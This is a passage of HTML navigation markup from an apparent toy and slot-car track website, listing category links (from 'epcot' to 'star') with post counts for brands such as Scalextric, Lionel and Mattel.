	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a> (2)
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a> (3)
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a> (1)
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a> (6)
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a> (1)
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a> (2)
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a> (1)
</li>
	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a> (1)
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a> (3)
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a> (5)
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a> (1)
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a> (2)
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a> (1)
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a> (1)
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a> (2)
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a> (1)
</li>
	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a> (2)
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a> (2)
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a> (1)
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a> (1)
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a> (4)
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a> (1)
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a> (2)
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a> (2)
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a> (2)
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a> (2)
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a> (2)
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a> (1)
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a> (1)
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a> (15)
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a> (1)
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a> (3)
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a> (1)
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a> (3)
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a> (1)
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a> (1)
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a> (5)
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a> (5)
</li>
	<li class="cat-item cat-item-2384"><a href="https://cartrackset.com/category/hellocarbot/" >hellocarbot</a> (1)
</li>
	<li class="cat-item cat-item-1146"><a href="https://cartrackset.com/category/high/" >high</a> (2)
</li>
	<li class="cat-item cat-item-2786"><a href="https://cartrackset.com/category/high-speed/" >high-speed</a> (6)
</li>
	<li class="cat-item cat-item-3585"><a href="https://cartrackset.com/category/hkx48/" >hkx48</a> (1)
</li>
	<li class="cat-item cat-item-48"><a href="https://cartrackset.com/category/hodges/" >hodges</a> (1)
</li>
	<li class="cat-item cat-item-224"><a href="https://cartrackset.com/category/home/" >home</a> (2)
</li>
	<li class="cat-item cat-item-2532"><a href="https://cartrackset.com/category/hotwheel/" >hotwheel</a> (1)
</li>
	<li class="cat-item cat-item-1975"><a href="https://cartrackset.com/category/hotwheels/" >hotwheels</a> (5)
</li>
	<li class="cat-item cat-item-1940"><a href="https://cartrackset.com/category/hotwire/" >hotwire</a> (1)
</li>
	<li class="cat-item cat-item-289"><a href="https://cartrackset.com/category/hour/" >hour</a> (4)
</li>
	<li class="cat-item cat-item-2134"><a href="https://cartrackset.com/category/hours/" >hours</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://cartrackset.com/category/huge/" >huge</a> (31)
</li>
	<li class="cat-item cat-item-3291"><a href="https://cartrackset.com/category/iconic/" >iconic</a> (1)
</li>
	<li class="cat-item cat-item-893"><a href="https://cartrackset.com/category/ideal/" >ideal</a> (7)
</li>
	<li class="cat-item cat-item-2457"><a href="https://cartrackset.com/category/ifmar/" >ifmar</a> (1)
</li>
	<li class="cat-item cat-item-2232"><a href="https://cartrackset.com/category/ihaha/" >ihaha</a> (1)
</li>
	<li class="cat-item cat-item-1186"><a href="https://cartrackset.com/category/inch/" >inch</a> (1)
</li>
	<li class="cat-item cat-item-3629"><a href="https://cartrackset.com/category/incomplete/" >incomplete</a> (1)
</li>
	<li class="cat-item cat-item-962"><a href="https://cartrackset.com/category/indoor/" >indoor</a> (2)
</li>
	<li class="cat-item cat-item-3407"><a href="https://cartrackset.com/category/infinity/" >infinity</a> (1)
</li>
	<li class="cat-item cat-item-2781"><a href="https://cartrackset.com/category/insane/" >insane</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="https://cartrackset.com/category/interactive/" >interactive</a> (6)
</li>
	<li class="cat-item cat-item-2724"><a href="https://cartrackset.com/category/interior/" >interior</a> (1)
</li>
	<li class="cat-item cat-item-2525"><a href="https://cartrackset.com/category/introduction/" >introduction</a> (1)
</li>
	<li class="cat-item cat-item-3467"><a href="https://cartrackset.com/category/iroc/" >iroc</a> (3)
</li>
	<li class="cat-item cat-item-3623"><a href="https://cartrackset.com/category/irwin/" >irwin</a> (2)
</li>
	<li class="cat-item cat-item-3649"><a href="https://cartrackset.com/category/isuzu/" >isuzu</a> (1)
</li>
	<li class="cat-item cat-item-792"><a href="https://cartrackset.com/category/james/" >james</a> (3)
</li>
	<li class="cat-item cat-item-3172"><a href="https://cartrackset.com/category/jeep/" >jeep</a> (1)
</li>
	<li class="cat-item cat-item-2365"><a href="https://cartrackset.com/category/jitterygit/" >jitterygit</a> (2)
</li>
	<li class="cat-item cat-item-332"><a href="https://cartrackset.com/category/johnny/" >johnny</a> (8)
</li>
	<li class="cat-item cat-item-2497"><a href="https://cartrackset.com/category/juego/" >juego</a> (1)
</li>
	<li class="cat-item cat-item-3271"><a href="https://cartrackset.com/category/jurassic/" >jurassic</a> (2)
</li>
	<li class="cat-item cat-item-237"><a href="https://cartrackset.com/category/kato/" >kato</a> (6)
</li>
	<li class="cat-item cat-item-1237"><a href="https://cartrackset.com/category/kidkraft/" >kidkraft</a> (4)
</li>
	<li class="cat-item cat-item-436"><a href="https://cartrackset.com/category/kids/" >kids</a> (11)
</li>
	<li class="cat-item cat-item-2205"><a href="https://cartrackset.com/category/kinds/" >kinds</a> (1)
</li>
	<li class="cat-item cat-item-373"><a href="https://cartrackset.com/category/kiss/" >kiss</a> (1)
</li>
	<li class="cat-item cat-item-3730"><a href="https://cartrackset.com/category/klickrail/" >klickrail</a> (1)
</li>
	<li class="cat-item cat-item-2227"><a href="https://cartrackset.com/category/konstant/" >konstant</a> (2)
</li>
	<li class="cat-item cat-item-1223"><a href="https://cartrackset.com/category/kupplung/" >kupplung</a> (1)
</li>
	<li class="cat-item cat-item-1336"><a href="https://cartrackset.com/category/kupplungssatz/" >kupplungssatz</a> (1)
</li>
	<li class="cat-item cat-item-2215"><a href="https://cartrackset.com/category/kyosho/" >kyosho</a> (2)
</li>
	<li class="cat-item cat-item-674"><a href="https://cartrackset.com/category/large/" >large</a> (7)
</li>
	<li class="cat-item cat-item-2684"><a href="https://cartrackset.com/category/learning/" >learning</a> (1)
</li>
	<li class="cat-item cat-item-164"><a href="https://cartrackset.com/category/lego/" >lego</a> (17)
</li>
	<li class="cat-item cat-item-426"><a href="https://cartrackset.com/category/lehigh/" >lehigh</a> (2)
</li>
	<li class="cat-item cat-item-1560"><a href="https://cartrackset.com/category/lemax/" >lemax</a> (4)
</li>
	<li class="cat-item cat-item-1217"><a href="https://cartrackset.com/category/lemforder/" >lemförder</a> (25)
</li>
	<li class="cat-item cat-item-2341"><a href="https://cartrackset.com/category/lets/" >let&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-3632"><a href="https://cartrackset.com/category/lewis/" >lewis</a> (1)
</li>
	<li class="cat-item cat-item-542"><a href="https://cartrackset.com/category/lichtmaschine/" >lichtmaschine</a> (1)
</li>
	<li class="cat-item cat-item-1323"><a href="https://cartrackset.com/category/life/" >life</a> (8)
</li>
	<li class="cat-item cat-item-932"><a href="https://cartrackset.com/category/life-like/" >life-like</a> (10)
</li>
	<li class="cat-item cat-item-2137"><a href="https://cartrackset.com/category/lifelike/" >lifelike</a> (2)
</li>
	<li class="cat-item cat-item-2977"><a href="https://cartrackset.com/category/lili/" >lili</a> (2)
</li>
	<li class="cat-item cat-item-2141"><a href="https://cartrackset.com/category/limited/" >limited</a> (3)
</li>
	<li class="cat-item cat-item-21"><a href="https://cartrackset.com/category/lionel/" >lionel</a> (23)
</li>
	<li class="cat-item cat-item-3436"><a href="https://cartrackset.com/category/listinghot/" >listinghot</a> (1)
</li>
	<li class="cat-item cat-item-641"><a href="https://cartrackset.com/category/little/" >little</a> (7)
</li>
	<li class="cat-item cat-item-1265"><a href="https://cartrackset.com/category/live/" >live</a> (1)
</li>
	<li class="cat-item cat-item-1072"><a href="https://cartrackset.com/category/longest/" >longest</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="https://cartrackset.com/category/look/" >look</a> (1)
</li>
	<li class="cat-item cat-item-1900"><a href="https://cartrackset.com/category/loop/" >loop</a> (8)
</li>
	<li class="cat-item cat-item-2899"><a href="https://cartrackset.com/category/losbenco/" >losbenco</a> (1)
</li>
	<li class="cat-item cat-item-2305"><a href="https://cartrackset.com/category/lovecom/" >lovecom</a> (1)
</li>
	<li class="cat-item cat-item-2467"><a href="https://cartrackset.com/category/machine/" >machine</a> (2)
</li>
	<li class="cat-item cat-item-2737"><a href="https://cartrackset.com/category/made/" >made</a> (1)
</li>
	<li class="cat-item cat-item-667"><a href="https://cartrackset.com/category/mag-genius/" >mag-genius</a> (1)
</li>
	<li class="cat-item cat-item-807"><a href="https://cartrackset.com/category/magic/" >magic</a> (10)
</li>
	<li class="cat-item cat-item-3409"><a href="https://cartrackset.com/category/magnatraction/" >magnatraction</a> (1)
</li>
	<li class="cat-item cat-item-3771"><a href="https://cartrackset.com/category/magnetic/" >magnetic</a> (1)
</li>
	<li class="cat-item cat-item-2199"><a href="https://cartrackset.com/category/mainan/" >mainan</a> (1)
</li>
	<li class="cat-item cat-item-2223"><a href="https://cartrackset.com/category/majorette/" >majorette</a> (12)
</li>
	<li class="cat-item cat-item-1806"><a href="https://cartrackset.com/category/make/" >make</a> (2)
</li>
	<li class="cat-item cat-item-2001"><a href="https://cartrackset.com/category/marble/" >marble</a> (7)
</li>
	<li class="cat-item cat-item-2084"><a href="https://cartrackset.com/category/marchon/" >marchon</a> (3)
</li>
	<li class="cat-item cat-item-1429"><a href="https://cartrackset.com/category/mario/" >mario</a> (12)
</li>
	<li class="cat-item cat-item-2488"><a href="https://cartrackset.com/category/mark/" >mark</a> (1)
</li>
	<li class="cat-item cat-item-1262"><a href="https://cartrackset.com/category/marklin/" >marklin</a> (9)
</li>
	<li class="cat-item cat-item-798"><a href="https://cartrackset.com/category/marx/" >marx</a> (3)
</li>
	<li class="cat-item cat-item-2606"><a href="https://cartrackset.com/category/masks/" >masks</a> (1)
</li>
	<li class="cat-item cat-item-1239"><a href="https://cartrackset.com/category/massive/" >massive</a> (6)
</li>
	<li class="cat-item cat-item-3283"><a href="https://cartrackset.com/category/mastech/" >mastech</a> (4)
</li>
	<li class="cat-item cat-item-3687"><a href="https://cartrackset.com/category/master/" >master</a> (1)
</li>
	<li class="cat-item cat-item-1455"><a href="https://cartrackset.com/category/matchbox/" >matchbox</a> (11)
</li>
	<li class="cat-item cat-item-2859"><a href="https://cartrackset.com/category/matco/" >matco</a> (3)
</li>
	<li class="cat-item cat-item-899"><a href="https://cartrackset.com/category/mattel/" >mattel</a> (33)
</li>
	<li class="cat-item cat-item-171"><a href="https://cartrackset.com/category/maxtrax/" >maxtrax</a> (1)
</li>
	<li class="cat-item cat-item-1682"><a href="https://cartrackset.com/category/mcdonalds/" >mcdonald&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-2788"><a href="https://cartrackset.com/category/mcqueen/" >mcqueen</a> (1)
</li>
	<li class="cat-item cat-item-307"><a href="https://cartrackset.com/category/mega/" >mega</a> (9)
</li>
	<li class="cat-item cat-item-127"><a href="https://cartrackset.com/category/mercedes/" >mercedes</a> (5)
</li>
	<li class="cat-item cat-item-2517"><a href="https://cartrackset.com/category/mevotech/" >mevotech</a> (2)
</li>
	<li class="cat-item cat-item-1392"><a href="https://cartrackset.com/category/meyle/" >meyle</a> (1)
</li>
	<li class="cat-item cat-item-476"><a href="https://cartrackset.com/category/micro/" >micro</a> (4)
</li>
	<li class="cat-item cat-item-2668"><a href="https://cartrackset.com/category/million/" >million</a> (1)
</li>
	<li class="cat-item cat-item-193"><a href="https://cartrackset.com/category/milwaukee/" >milwaukee</a> (3)
</li>
	<li class="cat-item cat-item-2151"><a href="https://cartrackset.com/category/mini/" >mini</a> (4)
</li>
	<li class="cat-item cat-item-2502"><a href="https://cartrackset.com/category/mining/" >mining</a> (4)
</li>
	<li class="cat-item cat-item-1006"><a href="https://cartrackset.com/category/mint/" >mint</a> (1)
</li>
	<li class="cat-item cat-item-3191"><a href="https://cartrackset.com/category/minutes/" >minutes</a> (34)
</li>
	<li class="cat-item cat-item-1003"><a href="https://cartrackset.com/category/model/" >model</a> (3)
</li>
	<li class="cat-item cat-item-3063"><a href="https://cartrackset.com/category/modeling/" >modeling</a> (1)
</li>
	<li class="cat-item cat-item-2758"><a href="https://cartrackset.com/category/monkey/" >monkey</a> (2)
</li>
	<li class="cat-item cat-item-204"><a href="https://cartrackset.com/category/monogram/" >monogram</a> (4)
</li>
	<li class="cat-item cat-item-1133"><a href="https://cartrackset.com/category/monster/" >monster</a> (3)
</li>
	<li class="cat-item cat-item-2925"><a href="https://cartrackset.com/category/more/" >more</a> (1)
</li>
	<li class="cat-item cat-item-761"><a href="https://cartrackset.com/category/most/" >most</a> (5)
</li>
	<li class="cat-item cat-item-3640"><a href="https://cartrackset.com/category/mould/" >mould</a> (1)
</li>
	<li class="cat-item cat-item-3677"><a href="https://cartrackset.com/category/mr-1/" >mr-1</a> (2)
</li>
	<li class="cat-item cat-item-3759"><a href="https://cartrackset.com/category/must/" >must</a> (1)
</li>
	<li class="cat-item cat-item-1063"><a href="https://cartrackset.com/category/nascar/" >nascar</a> (4)
</li>
	<li class="cat-item cat-item-2655"><a href="https://cartrackset.com/category/nearly/" >nearly</a> (1)
</li>
	<li class="cat-item cat-item-2422"><a href="https://cartrackset.com/category/new-authentic/" >new-authentic</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://cartrackset.com/category/nice/" >nice</a> (5)
</li>
	<li class="cat-item cat-item-2057"><a href="https://cartrackset.com/category/niki/" >niki</a> (2)
</li>
	<li class="cat-item cat-item-2513"><a href="https://cartrackset.com/category/nikita/" >nikita</a> (1)
</li>
	<li class="cat-item cat-item-3477"><a href="https://cartrackset.com/category/nikko/" >nikko</a> (1)
</li>
	<li class="cat-item cat-item-769"><a href="https://cartrackset.com/category/ninco/" >ninco</a> (11)
</li>
	<li class="cat-item cat-item-921"><a href="https://cartrackset.com/category/nine/" >nine</a> (1)
</li>
	<li class="cat-item cat-item-442"><a href="https://cartrackset.com/category/nmib/" >nmib</a> (2)
</li>
	<li class="cat-item cat-item-960"><a href="https://cartrackset.com/category/nmint/" >nmint</a> (3)
</li>
	<li class="cat-item cat-item-488"><a href="https://cartrackset.com/category/noisy/" >noisy</a> (1)
</li>
	<li class="cat-item cat-item-3713"><a href="https://cartrackset.com/category/norscot/" >norscot</a> (1)
</li>
	<li class="cat-item cat-item-3542"><a href="https://cartrackset.com/category/novabeats/" >novabeats</a> (1)
</li>
	<li class="cat-item cat-item-2833"><a href="https://cartrackset.com/category/nukids/" >nukids</a> (1)
</li>
	<li class="cat-item cat-item-2947"><a href="https://cartrackset.com/category/ohio/" >ohio</a> (1)
</li>
	<li class="cat-item cat-item-1555"><a href="https://cartrackset.com/category/oldsmobile/" >oldsmobile</a> (1)
</li>
	<li class="cat-item cat-item-3516"><a href="https://cartrackset.com/category/open/" >open</a> (1)
</li>
	<li class="cat-item cat-item-1067"><a href="https://cartrackset.com/category/orig/" >orig</a> (1)
</li>
	<li class="cat-item cat-item-690"><a href="https://cartrackset.com/category/original/" >original</a> (31)
</li>
	<li class="cat-item cat-item-2325"><a href="https://cartrackset.com/category/p9405/" >p9405</a> (1)
</li>
	<li class="cat-item cat-item-1739"><a href="https://cartrackset.com/category/pair/" >pair</a> (1)
</li>
	<li class="cat-item cat-item-2318"><a href="https://cartrackset.com/category/parking/" >parking</a> (2)
</li>
	<li class="cat-item cat-item-1049"><a href="https://cartrackset.com/category/part/" >part</a> (1)
</li>
	<li class="cat-item cat-item-1646"><a href="https://cartrackset.com/category/passenger/" >passenger</a> (2)
</li>
	<li class="cat-item cat-item-2578"><a href="https://cartrackset.com/category/patrol/" >patrol</a> (2)
</li>
	<li class="cat-item cat-item-2167"><a href="https://cartrackset.com/category/pawn/" >pawn</a> (1)
</li>
	<li class="cat-item cat-item-3487"><a href="https://cartrackset.com/category/paya/" >paya</a> (1)
</li>
	<li class="cat-item cat-item-148"><a href="https://cartrackset.com/category/pennsylvania/" >pennsylvania</a> (3)
</li>
	<li class="cat-item cat-item-1678"><a href="https://cartrackset.com/category/peppa/" >peppa</a> (1)
</li>
	<li class="cat-item cat-item-3187"><a href="https://cartrackset.com/category/peradix/" >peradix</a> (1)
</li>
	<li class="cat-item cat-item-3471"><a href="https://cartrackset.com/category/picasso/" >picasso</a> (1)
</li>
	<li class="cat-item cat-item-908"><a href="https://cartrackset.com/category/picassotiles/" >picassotiles</a> (3)
</li>
	<li class="cat-item cat-item-1885"><a href="https://cartrackset.com/category/piece/" >piece</a> (2)
</li>
	<li class="cat-item cat-item-145"><a href="https://cartrackset.com/category/pista/" >pista</a> (1)
</li>
	<li class="cat-item cat-item-3774"><a href="https://cartrackset.com/category/piston/" >piston</a> (1)
</li>
	<li class="cat-item cat-item-2660"><a href="https://cartrackset.com/category/pixar/" >pixar</a> (2)
</li>
	<li class="cat-item cat-item-3057"><a href="https://cartrackset.com/category/place/" >place</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://cartrackset.com/category/plarail/" >plarail</a> (1)
</li>
	<li class="cat-item cat-item-3122"><a href="https://cartrackset.com/category/play/" >play</a> (1)
</li>
	<li class="cat-item cat-item-587"><a href="https://cartrackset.com/category/playcraft/" >playcraft</a> (4)
</li>
	<li class="cat-item cat-item-706"><a href="https://cartrackset.com/category/playmobil/" >playmobil</a> (1)
</li>
	<li class="cat-item cat-item-2551"><a href="https://cartrackset.com/category/playskool/" >playskool</a> (1)
</li>
	<li class="cat-item cat-item-822"><a href="https://cartrackset.com/category/policar/" >policar</a> (1)
</li>
	<li class="cat-item cat-item-377"><a href="https://cartrackset.com/category/police/" >police</a> (2)
</li>
	<li class="cat-item cat-item-1470"><a href="https://cartrackset.com/category/polistil/" >polistil</a> (2)
</li>
	<li class="cat-item cat-item-2390"><a href="https://cartrackset.com/category/pontiac/" >pontiac</a> (1)
</li>
	<li class="cat-item cat-item-1578"><a href="https://cartrackset.com/category/porsche/" >porsche</a> (1)
</li>
	<li class="cat-item cat-item-513"><a href="https://cartrackset.com/category/portable/" >portable</a> (3)
</li>
	<li class="cat-item cat-item-1576"><a href="https://cartrackset.com/category/postwar/" >postwar</a> (1)
</li>
	<li class="cat-item cat-item-2333"><a href="https://cartrackset.com/category/power/" >power</a> (2)
</li>
	<li class="cat-item cat-item-3648"><a href="https://cartrackset.com/category/prewar/" >prewar</a> (1)
</li>
	<li class="cat-item cat-item-2770"><a href="https://cartrackset.com/category/prices/" >prices</a> (1)
</li>
	<li class="cat-item cat-item-2354"><a href="https://cartrackset.com/category/private/" >private</a> (1)
</li>
	<li class="cat-item cat-item-2980"><a href="https://cartrackset.com/category/product/" >product</a> (1)
</li>
	<li class="cat-item cat-item-647"><a href="https://cartrackset.com/category/pull/" >pull</a> (2)
</li>
	<li class="cat-item cat-item-3311"><a href="https://cartrackset.com/category/puzzle/" >puzzle</a> (5)
</li>
	<li class="cat-item cat-item-2259"><a href="https://cartrackset.com/category/quality/" >quality</a> (1)
</li>
	<li class="cat-item cat-item-1210"><a href="https://cartrackset.com/category/querlenker/" >querlenker</a> (1)
</li>
	<li class="cat-item cat-item-1099"><a href="https://cartrackset.com/category/quick/" >quick</a> (1)
</li>
	<li class="cat-item cat-item-727"><a href="https://cartrackset.com/category/race/" >race</a> (13)
</li>
	<li class="cat-item cat-item-1813"><a href="https://cartrackset.com/category/racemasters/" >racemasters</a> (1)
</li>
	<li class="cat-item cat-item-3098"><a href="https://cartrackset.com/category/racer/" >racer</a> (2)
</li>
	<li class="cat-item cat-item-3485"><a href="https://cartrackset.com/category/racerverse/" >racerverse</a> (1)
</li>
	<li class="cat-item cat-item-3565"><a href="https://cartrackset.com/category/raceway/" >raceway</a> (1)
</li>
	<li class="cat-item cat-item-1161"><a href="https://cartrackset.com/category/racing/" >racing</a> (9)
</li>
	<li class="cat-item cat-item-1030"><a href="https://cartrackset.com/category/rail/" >rail</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://cartrackset.com/category/rare/" >rare</a> (38)
</li>
	<li class="cat-item cat-item-1687"><a href="https://cartrackset.com/category/rare-scx/" >rare-scx</a> (1)
</li>
	<li class="cat-item cat-item-3157"><a href="https://cartrackset.com/category/read/" >read</a> (1)
</li>
	<li class="cat-item cat-item-2638"><a href="https://cartrackset.com/category/real/" >real</a> (1)
</li>
	<li class="cat-item cat-item-872"><a href="https://cartrackset.com/category/rear/" >rear</a> (5)
</li>
	<li class="cat-item cat-item-2157"><a href="https://cartrackset.com/category/record/" >record</a> (1)
</li>
	<li class="cat-item cat-item-2587"><a href="https://cartrackset.com/category/remote/" >remote</a> (2)
</li>
	<li class="cat-item cat-item-2705"><a href="https://cartrackset.com/category/replica/" >replica</a> (1)
</li>
	<li class="cat-item cat-item-655"><a href="https://cartrackset.com/category/review/" >review</a> (4)
</li>
	<li class="cat-item cat-item-3766"><a href="https://cartrackset.com/category/reviews/" >reviews</a> (1)
</li>
	<li class="cat-item cat-item-1233"><a href="https://cartrackset.com/category/road/" >road</a> (2)
</li>
	<li class="cat-item cat-item-1763"><a href="https://cartrackset.com/category/robocar/" >robocar</a> (2)
</li>
	<li class="cat-item cat-item-1443"><a href="https://cartrackset.com/category/robot/" >robot</a> (1)
</li>
	<li class="cat-item cat-item-1012"><a href="https://cartrackset.com/category/roco/" >roco</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://cartrackset.com/category/ryan/" >ryan</a> (2)
</li>
	<li class="cat-item cat-item-2838"><a href="https://cartrackset.com/category/saving/" >saving</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="https://cartrackset.com/category/scale/" >scale</a> (14)
</li>
	<li class="cat-item cat-item-3416"><a href="https://cartrackset.com/category/scaleauto/" >scaleauto</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://cartrackset.com/category/scalextric/" >scalextric</a> (60)
</li>
	<li class="cat-item cat-item-1571"><a href="https://cartrackset.com/category/schwungrad/" >schwungrad</a> (1)
</li>
	<li class="cat-item cat-item-3672"><a href="https://cartrackset.com/category/sclae/" >sclae</a> (1)
</li>
	<li class="cat-item cat-item-439"><a href="https://cartrackset.com/category/sealed/" >sealed</a> (19)
</li>
	<li class="cat-item cat-item-84"><a href="https://cartrackset.com/category/seat/" >seat</a> (1)
</li>
	<li class="cat-item cat-item-2061"><a href="https://cartrackset.com/category/secondhand/" >secondhand</a> (1)
</li>
	<li class="cat-item cat-item-262"><a href="https://cartrackset.com/category/series/" >series</a> (3)
</li>
	<li class="cat-item cat-item-2210"><a href="https://cartrackset.com/category/sets/" >sets</a> (1)
</li>
	<li class="cat-item cat-item-1878"><a href="https://cartrackset.com/category/ships/" >ships</a> (1)
</li>
	<li class="cat-item cat-item-1458"><a href="https://cartrackset.com/category/should/" >should</a> (1)
</li>
	<li class="cat-item cat-item-1774"><a href="https://cartrackset.com/category/showdown/" >showdown</a> (1)
</li>
	<li class="cat-item cat-item-3301"><a href="https://cartrackset.com/category/silverlit/" >silverlit</a> (1)
</li>
	<li class="cat-item cat-item-3260"><a href="https://cartrackset.com/category/sizzlers/" >sizzlers</a> (1)
</li>
	<li class="cat-item cat-item-366"><a href="https://cartrackset.com/category/slot/" >slot</a> (101)
</li>
	<li class="cat-item cat-item-3087"><a href="https://cartrackset.com/category/slot-car-race-track-sets/" >slot-car-race-track-sets</a> (1)
</li>
	<li class="cat-item cat-item-2504"><a href="https://cartrackset.com/category/slotless/" >slotless</a> (1)
</li>
	<li class="cat-item cat-item-2672"><a href="https://cartrackset.com/category/smoby/" >smoby</a> (1)
</li>
	<li class="cat-item cat-item-3653"><a href="https://cartrackset.com/category/smurf/" >smurf</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://cartrackset.com/category/smyths/" >smyths</a> (1)
</li>
	<li class="cat-item cat-item-3120"><a href="https://cartrackset.com/category/snap/" >snap</a> (2)
</li>
	<li class="cat-item cat-item-3698"><a href="https://cartrackset.com/category/snaptron/" >snaptron</a> (1)
</li>
	<li class="cat-item cat-item-2081"><a href="https://cartrackset.com/category/soul/" >soul</a> (1)
</li>
	<li class="cat-item cat-item-361"><a href="https://cartrackset.com/category/southern/" >southern</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://cartrackset.com/category/space/" >space</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://cartrackset.com/category/sparco/" >sparco</a> (1)
</li>
	<li class="cat-item cat-item-3367"><a href="https://cartrackset.com/category/special/" >special</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="https://cartrackset.com/category/spectrum/" >spectrum</a> (1)
</li>
	<li class="cat-item cat-item-2396"><a href="https://cartrackset.com/category/speed/" >speed</a> (3)
</li>
	<li class="cat-item cat-item-1298"><a href="https://cartrackset.com/category/speedtrax/" >speedtrax</a> (1)
</li>
	<li class="cat-item cat-item-2160"><a href="https://cartrackset.com/category/speedway/" >speedway</a> (2)
</li>
	<li class="cat-item cat-item-3755"><a href="https://cartrackset.com/category/spin/" >spin</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://cartrackset.com/category/spiral/" >spiral</a> (1)
</li>
	<li class="cat-item cat-item-1844"><a href="https://cartrackset.com/category/sprint/" >sprint</a> (1)
</li>
	<li class="cat-item cat-item-1126"><a href="https://cartrackset.com/category/srs500/" >srs500</a> (1)
</li>
	<li class="cat-item cat-item-3719"><a href="https://cartrackset.com/category/stacey/" >stacey</a> (1)
</li>
	<li class="cat-item cat-item-2041"><a href="https://cartrackset.com/category/stands/" >stands</a> (1)
</li>
	<li class="cat-item cat-item-1465"><a href="https://cartrackset.com/category/star/" >star</a> (1)
</li>
